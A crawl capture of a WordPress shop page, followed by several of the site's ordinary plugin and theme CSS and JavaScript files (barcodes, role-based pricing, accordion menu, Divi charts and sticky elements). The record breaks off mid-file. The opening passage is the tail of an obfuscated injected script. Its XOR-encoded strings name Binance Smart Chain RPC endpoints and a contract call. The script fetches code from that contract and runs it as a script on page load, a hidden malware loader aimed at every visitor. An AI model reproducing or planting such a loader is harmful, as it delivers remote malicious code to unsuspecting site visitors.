Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12658 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0
body_size: 8
content:
.role-based-price{display:inline-block}.role-based-price del{color:#999;text-decoration:line-through;margin-right:5px}.role-based-price ins{text-decoration:none;color:#77a464;font-weight:700}.role-savings{color:#77a464;font-size:.9em;font-weight:400;margin-left:5px}.woocommerce-price-suffix+.role-savings{display:block;margin-top:5px;margin-left:0}.single-product .role-based-price{margin-bottom:10px}.single-product .role-savings{display:block;font-size:.85em;margin-top:3px;margin-left:0}.woocommerce ul.products li.product .role-based-price{margin-bottom:5px}.woocommerce ul.products li.product .role-savings{font-size:.8em}.woocommerce-cart .role-based-price{font-size:.9em}@media(max-width:768px){.role-savings{display:block;margin-top:5px;margin-left:0;font-size:.8em}}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0
body_size: 112
content:
#ywbc-generate{margin:10px 0;display:block;border-radius:3px;text-decoration:none}.ywbc-barcode-image{display:block;margin:0 auto}.ywbc-barcode-display-value{display:block;text-align:center}.barcode-value{display:inline-block;text-align:center}.ywbc-barcode-generation{max-width:250px}.ywbc-generate-barcode{margin-top:10px;text-align:left;border:1px;border-radius:3px}.ywbc-generate-barcode .ywbc-generate{display:block;margin-top:10px}.ywbc-action-results.error{color:red}.yith-barcode-buttons{margin:10px 0}input.ywbc-value-field{width:75%}.yith-barcode-actions{padding:30px 0}.product .ywbc_barcode_value{width:50%}.ywbc-print-barcode-by-product-tr .yith-plugin-fw-ajax-products-field-wrapper{max-width:25%;width:200px!important;display:inline-block!important;margin:0 5px}.ywbc-print-barcode-by-product-tr .yith-plugin-fw-ajax-products-field-wrapper .yith-plugin-fw-select2-wrapper .select2-container{margin-top:-10px;min-width:200px!important;width:200px!important}.ywbc-print-barcode-by-product-tr .ywbc-print-barcode-by-product{margin-left:5px;margin-top:-5px!important}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0
body_size: 535
content:
!function(a){a(document).ready(function(){var e,c=null;function o(){a(".ywbc-action-results").empty();var e=c.closest('form[name="yith-barcodes-form"]');if(e.find('input[name="yith-barcode-value"]').val()){var o={action:"barcode_actions_search_"+e.data("barcode-type"),text:e.find('input[name="yith-barcode-value"]').val(),"barcode-actions":e.data("barcode-actions")};e.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,o,function(a){1==a.code?e.append('<div class="ywbc-action-results">'+a.items+"</div>"):-1==a.code&&(e.append('<div class="ywbc-action-results error">'+a.items+"</div>"),console.log("Error -> "+a.items)),e.unblock()})}}a('form[name="yith-barcodes-form"]').submit(function(a){a.preventDefault()}),a('input[name="yith-barcode-value"]').on("keyup",function(t){t.preventDefault(),e&&clearTimeout(e),c=a(this),e=setTimeout(o,1e3)}),a(document).on("click","button.ywbc-action",function(e){e.preventDefault();var o=a(this).closest(".yith-barcode-actions"),t=c.closest('form[name="yith-barcodes-form"]'),r=a(this).closest("tr.ywbc-search-row"),i={action:"apply_barcode_action",status:a(this).data("status"),type:a(this).data("type"),"barcode-actions":t.data("barcode-actions"),id:a(this).data("id")};o.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,i,function(a){1==a.code&&r.replaceWith(a.items),o.unblock()})});var t=a("#ywbc_barcode_value img.ywbc-barcode-image").length?a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src"):"",r=a("#ywbc_barcode_value .ywbc-barcode-display-value").length?a("#ywbc_barcode_value .ywbc-barcode-display-value").text():"";a(document).on("found_variation","form.variations_form",function(e,c){$variation_barcode_img=c.barcode_img?c.barcode_img:t,$variation_barcode_value=c.barcode_img?c.barcode_value:r,""!=$variation_barcode_img&&(a("img.ywbc-barcode-image").length?(a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",$variation_barcode_img),a("#ywbc_barcode_value .ywbc-barcode-display-value").text($variation_barcode_value)):a("#ywbc_barcode_value").append('<img class="ywbc-barcode-image" src="'+$variation_barcode_img+'"><div class="ywbc-barcode-display-container"><span class="ywbc-barcode-display-value">'+$variation_barcode_value+"</span></div>"))}).on("reset_image",function(e){a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",t),a("#ywbc_barcode_value .ywbc-barcode-display-value").text(r)})})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0
body_size: 516
content:
(function(e){"use strict";function n(t){t.each(function(){if(t=e(this),t.hasClass("navgoco-initialized"))return;var t,s=t.data("accordion"),o=t.data("indicator_icon"),n=t.data("iconclass"),i=n?'<i class="'+n+'"></i>':o;t.find(".wpb_category_n_menu_accordion_list").navgoco({caretHtml:i,accordion:s,openClass:"wpb-submenu-indicator-minus",save:!0,cookie:{name:"navgoco",expires:!1,path:"/"},slide:{duration:400,easing:"swing"}}),t.addClass("navgoco-initialized")})}n(e(".wpb_category_n_menu_accordion").filter(function(){return e(this).closest(".wpb-wamc-elementor-widget-show-in-popup").length===0}));var t=function(e,t){var s=e.find(".wpb_category_n_menu_accordion");n(s),t(".wpb-submenu-indicator").click(function(e){e.preventDefault()})};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-categories.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/wpb-accordion-menu-or-category-pro.default",t)}),e("document").ready(function(){e(".wpb_wmca_keyboard_accessibility_yes a").on("focus",function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(this).closest("li").addClass("wpb-wmca-focus")}),e(window).click(function(){e(".wpb_wmca_keyboard_accessibility_yes li").removeClass("wpb-wmca-focus"),e(".wpb_wmca_keyboard_accessibility_yes").removeClass("wpb_wmca_link_tabbed")}),e(".wpb_wmca_keyboard_accessibility_yes").each(function(){const n=e(this),s=e(this).find(".cat-item-have-child > a, .menu-item-has-children > a");e(".wpb_wmca_keyboard_accessibility_yes").keyup(function(){n.removeClass("wpb_wmca_link_tabbed"),s.is(":focus")?n.addClass("wpb_wmca_link_tabbed"):n.removeClass("wpb_wmca_link_tabbed")}),s.on("click",function(t){var s=e(this),n=s.closest("li"),o=n.find("ul").first(),i=s.attr("href"),a=s.closest(".wpb_wmca_keyboard_accessibility_yes");i.indexOf("#")===-1&&a.hasClass("wpb_wmca_link_tabbed")&&n.hasClass("wpb-wmca-focus")&&(t.preventDefault(),o.is(":hidden")?(o.slideDown(),n.addClass("wpb-submenu-indicator-minus")):(o.slideUp(),n.removeClass("wpb-submenu-indicator-minus")))})})})})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0
body_size: 176
content:
jQuery(document).ready(function(e){"use strict";function t(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;"};return String(e).replace(/[&<>"']/g,function(e){return t[e]})}typeof wc_add_to_cart_variation_params!="undefined"&&(e(document).on("show_variation",".variations_form",function(e,t){n(t)}),e(document).on("hide_variation",".variations_form",function(){s()}));function n(n){var s,o=e(".single_variation .woocommerce-variation-price");n.role_based_price&&n.role_based_price!==n.display_price&&(s='<span class="role-based-price">',s+="<del>"+t(n.display_regular_price)+"</del> ",s+="<ins>"+t(n.role_based_price)+"</ins>",n.role_savings_text&&(s+='<span class="role-savings">'+t(n.role_savings_text)+"</span>"),s+="</span>",o.html(s))}function s(){var t=e(".single_variation .woocommerce-variation-price");t.html("")}e(".role-based-price").each(function(){e(this).css("transition","all 0.3s ease")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4
body_size: 1561
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/(function(e,t){typeof exports=="object"?module.exports=t(require("jquery")):typeof define=="function"&&define.amd?define(["jquery"],t):t(e.jQuery)})(this,function(e){var t=function(e,t){var n,o,i,a,r,c,l,d,s=document.createElement("canvas");e.appendChild(s),typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager.initElement(s),n=s.getContext("2d"),s.width=s.height=t.size,o=1,window.devicePixelRatio>1&&(o=window.devicePixelRatio,s.style.width=s.style.height=[t.size,"px"].join(""),s.width=s.height=t.size*o,n.scale(o,o)),n.translate(t.size/2,t.size/2),n.rotate((-1/2+t.rotate/180)*Math.PI),a=(t.size-t.lineWidth)/2,t.scaleColor&&t.scaleLength&&(a-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date},r=function(e,t,s,o){s=Math.min(Math.max(-1,s||0),1);var i=s<=0;n.beginPath(),n.arc(0,0,a,0,Math.PI*2*s,i),n.strokeStyle=e,n.globalAlpha=o,n.lineWidth=t,n.stroke()},d=function(){n.lineWidth=1,n.fillStyle=t.scaleColor,n.save();for(var e,s,o=24;o>0;--o)o%6===0?(e=t.scaleLength,s=0):(e=t.scaleLength*.6,s=t.scaleLength-e),n.fillRect(-t.size/2+s,0,e,1),n.rotate(Math.PI/12);n.restore()},c=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),l=function(){t.scaleColor&&d(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)},this.getCanvas=function(){return s},this.getCtx=function(){return n},this.clear=function(){n.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){!!t.scaleColor||!!t.trackColor?n.getImageData&&n.putImageData?i?n.putImageData(i,0,0):(l(),i=n.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),l()):this.clear(),n.lineCap=t.lineCap;var s;typeof t.barColor=="function"?s=t.barColor(e):s=t.barColor,r(s,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,n){var s,o=Date.now();t.onStart(e,n),s=function(){var i=Math.min(Date.now()-o,t.animate.duration),a=t.easing(this,i,e,n-e,t.animate.duration);this.draw(a),t.onStep(e,n,a),i>=t.animate.duration?t.onStop(e,n):c(s)}.bind(this),c(s)}.bind(this)},n=function(e,n){var s,i,a,o={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,s,o){return t=t/(o/2),t<1?s/2*t*t+n:-s/2*(--t*(t-2)-1)+n},onStart:function(){},onStep:function(){},onStop:function(){}};if(typeof t!="undefined")o.renderer=t;else if(typeof SVGRenderer!="undefined")o.renderer=SVGRenderer;else throw new Error("Please load either the SVG- or the CanvasRenderer");s={},i=0,a=function(){this.el=e,this.options=s;for(var t in o)o.hasOwnProperty(t)&&(s[t]=n&&typeof n[t]!="undefined"?n[t]:o[t],typeof s[t]=="function"&&(s[t]=s[t].bind(this)));typeof s.easing=="string"&&typeof jQuery!="undefined"&&"function"==typeof jQuery.easing[s.easing]?s.easing=jQuery.easing[s.easing]:s.easing=o.easing,typeof s.animate=="number"&&(s.animate={duration:s.animate,enabled:!0}),typeof s.animate=="boolean"&&!s.animate&&(s.animate={duration:1e3,enabled:s.animate}),this.renderer=new s.renderer(e,s),this.renderer.draw(i),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this),this.update=function(e){return e=parseFloat(e),s.animate.enabled?this.renderer.animate(i,e):this.renderer.draw(e),i=e,this}.bind(this),this.disableAnimation=function(){return s.animate.enabled=!1,this},this.enableAnimation=function(){return s.animate.enabled=!0,this},a()};e.fn.easyPieChart=function(t){return this.each(function(){var s;e.data(this,"easyPieChart")||(s=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new n(this,s)))})}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4
body_size: 57867
content:
!function(e){var n={};function t(s){if(n[s])return n[s].exports;var o=n[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,s){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:s})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o,s=Object.create(null);if(t.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(o in e)t.d(s,o,function(t){return e[t]}.bind(null,o));return s},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=382)}([function(e){var n=Array.isArray;e.exports=n},function(e){e.exports=function(e){var t=typeof e;return e!=null&&("object"==t||"function"==t)}},function(e,t,n){var s=n(97),o="object"==typeof self&&self&&self.Object===Object&&self,i=s||o||Function("return this")();e.exports=i},function(e){e.exports=function(e){return e!=null&&"object"==typeof e}},function(e,t,n){var s=n(43);e.exports=function(e){return e==null?"":s(e)}},function(e,t,n){var s=n(184),o=n(220),i=n(12),a=n(0),r=n(155);e.exports=function(e){return"function"==typeof e?e:e==null?i:"object"==typeof e?a(e)?o(e[0],e[1]):s(e):r(e)}},function(e,t,n){var s=n(21),i=n(174),a=n(175),o=s?s.toStringTag:void 0;e.exports=function(e){return e==null?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?i(e):a(e)}},function(e,t,n){var s=n(28),o=n(66);e.exports=function(e){return e!=null&&o(e.length)&&!s(e)}},function(e,t,n){var s=n(37);e.exports=function(e,t,n){var o=e==null?void 0:s(e,t);return void 0===o?n:o}},function(e,t,n){var s=n(101),o=n(45),i=n(7);e.exports=function(e){return i(e)?s(e):o(e)}},function(e){e.exports=function(e,t){for(var n=-1,s=e==null?0:e.length,o=Array(s);++n<s;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var s=n(147);e.exports=function(e){var t=s(e),n=t%1;return t==t?n?t-n:t:0}},function(e){e.exports=function(e){return e}},function(e){e.exports={}},function(e,t,n){var l=n(217),i=n(67),a=n(218),r=n(151),c=n(113),h=n(6),o=n(104),d="[object Map]",u="[object Promise]",p="[object Set]",m="[object WeakMap]",f="[object DataView]",g=o(l),v=o(i),b=o(a),j=o(r),y=o(c),s=h;(l&&s(new l(new ArrayBuffer(1)))!=f||i&&s(new i)!=d||a&&s(a.resolve())!=u||r&&s(new r)!=p||c&&s(new c)!=m)&&(s=function(e){var t=h(e),n="[object Object]"==t?e.constructor:void 0,s=n?o(n):"";if(s)switch(s){case g:return f;case v:return d;case b:return u;case j:return p;case y:return m}return t}),e.exports=s},function(e,t,n){var s=n(196),o=n(199);e.exports=function(e,t){var n=o(e,t);return s(n)?n:void 0}},function(e,t,n){var s=n(32),o=n(7),i=n(30),a=n(11),r=n(91),c=Math.max;e.exports=function(e,t,n,l){e=o(e)?e:r(e),n=n&&!l?a(n):0;var d=e.length;return n<0&&(n=c(d+n,0)),i(e)?n<=d&&e.indexOf(t,n)>-1:!!d&&s(e,t,n)>-1}},function(e,t,n){var s=n(243),o=n(245);e.exports=function(e,t,n){return s(o,e,t,n)}},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==s(e)}},function(e,t,n){var s=n(18);e.exports=function(e){if("string"==typeof e||s(e))return e;var t=e+"";return"0"==t&&1/e==-(1/0)?"-0":t}},function(e){e.exports=jQuery},function(e,t,n){var s=n(2).Symbol;e.exports=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toPrecision=t.toFixed=t.roundOff=t.roundBy=t.range=t.min=t.maybeNumber=t.maybeNaN=t.maybeInt=t.maybeFloat=t.max=t.mapNumber=t.getPrecision=t.getPercent=t.getAmount=t.average=t.Normalizer=void 0;var i,a,c,l,d,u,h,o=s(n(242)),f=s(n(164)),j=s(n(282)),b=s(n(283)),v=s(n(289)),m=s(n(291)),p=s(n(292)),g=s(n(293)),r=s(n(90));function s(e){return e&&e.__esModule?e:{default:e}}a=function(e){return e<0?-1:1},t.Normalizer=function(){var e=0;return(0,o.default)(function(t,n){var s=e+Math.abs(n);return t>s?(e=s,0):t===s?(e=0,s*a(n)):t<s?(e=s%t,Math.floor(s/t)*a(n)):void 0})},i=function(e,t){return(0,r.default)(e)?t:e},t.maybeNaN=i,t.maybeInt=function(e,t){return i(parseInt(e),t)},t.maybeFloat=function(e,t){return i(parseFloat(e),t)},t.maybeNumber=function(e,t){return(0,r.default)(parseInt(e))?t:e},c=(0,o.default)(Math.min),t.min=c,l=(0,o.default)(Math.max),t.max=l,t.range=function(e,t,n){return Math.min(t,Math.max(e,n))},d=(0,f.default)(p.default,m.default,v.default,(0,b.default)("."),j.default),t.getPrecision=d,u=(0,o.default)(function(e,t){return parseFloat(parseFloat(t).toFixed(e))}),t.toFixed=u,h=(0,o.default)(function(e,t){return t*Math.pow(10,-1*e)}),t.toPrecision=h,t.mapNumber=function(e,t,n){var s=parseFloat(t);return(0,r.default)(s)?n:e(s)},t.getPercent=function(e,t){return 0===t?0:100*e/t},t.getAmount=function(e,t){return t*(.01*e)},t.roundBy=function(e,t){return e>t?Math.ceil(t):Math.floor(t)},t.roundOff=function(e,t){return e>t?Math.floor(t):Math.ceil(t)},t.average=function(e){return(0,g.default)(e)/e.length}},function(e,t,n){var s=n(64),o=n(183)(s);e.exports=o},function(e){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var s=typeof e;return!!(t=t??9007199254740991)&&("number"==s||"symbol"!=s&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e){e.exports=function(e){return function(t){return e(t)}}},function(e){e.exports=function(e,t,n){var i,o=-1,s=e.length;t<0&&(t=-t>s?0:s+t),(n=n>s?s:n)<0&&(n+=s),s=t>n?0:n-t>>>0,t>>>=0;for(i=Array(s);++o<s;)i[o]=e[o+t];return i}},function(e,t,n){var s=n(81),o=n(40);e.exports=function(e,t,n,i){c=!n,n||(n={});for(var a,r,c,l=-1,d=t.length;++l<d;)a=t[l],r=i?i(n[a],e[a],a,n,e):void 0,void 0===r&&(r=e[a]),c?o(n,a,r):s(n,a,r);return n}},function(e,t,n){var s=n(6),o=n(1);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){var s=n(45),o=n(14),i=n(33),a=n(0),r=n(7),c=n(34),l=n(35),d=n(56),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(e==null)return!0;if(r(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||d(e)||i(e)))return!e.length;var n,t=o(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(l(e))return!s(e).length;for(n in e)if(u.call(e,n))return!1;return!0}},function(e,t,n){var s=n(6),o=n(0),i=n(3);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==s(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isOnOff=t.isOn=t.isOff=t.isNo=t.isJson=t.isFileExtension=t.isDefault=t.hasValue=t.hasNumericValue=t.getSpacing=t.getPercentage=t.getCorners=t.getCorner=t.get=t.generatePlaceholderCss=t.closestElement=void 0,t.isRealMobileDevice=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.toString=t.toOnOff=t.set=t.replaceCodeContentEntities=t.removeFancyQuotes=t.prop=t.isYes=t.isValidHtml=void 0;var o,a,u,b=s(n(1)),v=s(n(58)),g=s(n(51)),h=s(n(39)),p=s(n(0)),f=s(n(29)),i=s(n(4)),d=s(n(90)),m=s(n(156));function s(e){return e&&e.__esModule?e:{default:e}}function l(e,t){var n,s=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),s.push.apply(s,n)),s}function c(e){for(var t,n=1;n<arguments.length;n++)t=null!=arguments[n]?arguments[n]:{},n%2?l(Object(t),!0).forEach(function(n){r(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):l(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))});return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n(228),o=function(e){return""!==e&&void 0!==e&&!1!==e&&!(0,d.default)(e)},t.hasValue=o,a=function(e,t){return o(e)?e:t},t.get=a,t.isJson=function(e){try{return(0,b.default)(JSON.parse(e))}catch{return!1}},t.isValidHtml=function(e){var n=["area","base","br","col","embed","hr","img","input","link","menuitem","meta","param","source","track","wbr","!--"].join("|"),s=new RegExp("<(".concat(n,").*?>"),"gi"),t=e.replace(s,""),o=t.match(/<[^/].*?>/g)||[],i=t.match(/<\/.+?>/g)||[];return o.length===i.length},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.toOnOff=function(e){return e?"on":"off"},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e},t.isFileExtension=function(e,t){return t===(0,v.default)((0,g.default)(e.split(".")).split("?"))},t.generatePlaceholderCss=function(e,t){var 